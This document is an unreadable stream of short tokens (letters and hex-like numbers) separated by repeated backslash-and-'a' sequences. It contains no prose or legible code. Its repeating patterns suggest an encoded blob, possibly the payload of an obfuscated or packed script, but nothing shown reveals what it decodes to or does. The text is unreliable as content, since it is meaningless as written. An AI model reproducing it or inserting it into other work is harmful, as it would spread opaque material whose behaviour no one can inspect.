W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a